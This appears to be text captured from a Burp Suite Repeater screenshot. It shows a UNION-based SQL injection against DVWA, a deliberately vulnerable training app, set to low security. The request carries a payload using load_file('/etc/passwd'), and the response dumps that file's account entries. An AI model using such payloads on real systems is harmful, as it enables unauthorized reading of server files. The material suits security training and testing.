 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
22 × ...
Go < ▼ > ▼
Request
Raw Params Headers Hex
GET request to /dvwa/vulnerabilities/sqli/
Type Name Value
URL id ' union select null,load_file('/etc/passwd'...
URL Submit Submit
Cookie security low
Cookie PHPSESSID 5cfcccec4ad2ca52316a077b2b684feb
Add
Remove
Up
Down
Response
Raw Headers Hex HTML Render
User ID:
Submit
ID: ' union select null,load_file('/etc/passwd') --
First name:
Surname: root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh